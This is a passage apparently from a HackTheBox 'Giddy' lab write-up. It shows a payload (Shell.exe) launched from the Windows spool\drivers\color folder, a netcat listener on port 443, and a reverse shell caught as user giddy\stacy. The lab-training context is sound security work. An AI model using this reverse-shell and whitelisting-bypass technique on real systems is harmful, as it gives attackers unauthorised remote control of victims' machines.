 PS C:\Windows\System32\spool\drivers\color> .\Shell.exe
.\Shell.exe
root@Kali:~/hackthebox/giddy# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49769.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
C:\Windows\System32\spool\drivers\color>whoami
giddy\stacy